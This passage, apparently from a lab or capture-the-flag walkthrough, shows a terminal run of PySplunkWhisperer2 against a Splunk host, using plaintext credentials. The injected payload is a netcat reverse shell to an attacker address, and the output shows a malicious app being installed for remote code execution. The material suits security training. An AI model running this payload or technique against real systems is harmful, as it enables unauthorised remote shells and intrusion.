 $ python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.35 --username shaun --password Guitar123 --payload 'rm /tmp/f;mkfifo /tmp/f;cat /t
mp/f|/bin/sh -i 2>&1|nc 10.10.14.35 1339 >/tmp/f'
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmp4gse6u56.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.35:8181/
10.10.10.209 - - [30/Oct/2020 20:05:07] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup